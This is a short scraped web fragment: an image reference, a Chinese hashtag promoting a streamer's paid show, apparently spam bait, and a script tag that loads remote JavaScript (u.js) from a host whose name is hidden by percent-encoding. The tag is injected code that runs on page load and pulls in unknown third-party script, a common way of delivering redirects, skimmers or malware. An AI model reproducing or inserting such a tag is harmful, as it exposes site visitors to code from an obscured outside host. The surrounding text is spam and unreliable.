 #水母娘娘 06-11主播收费秀<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>